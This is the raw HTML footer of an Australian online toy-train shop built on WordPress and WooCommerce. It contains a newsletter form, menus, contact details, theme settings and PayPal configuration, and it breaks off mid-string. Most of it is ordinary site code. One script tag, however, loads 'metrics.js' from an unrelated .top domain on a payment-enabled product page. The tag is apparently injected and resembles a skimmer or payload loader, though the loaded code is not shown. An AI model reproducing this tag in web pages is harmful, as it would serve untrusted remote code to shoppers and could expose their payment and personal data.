                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_a7aeed74714116f3b292a982238f83d2" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_a7aeed74714116f3b292a982238f83d2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afals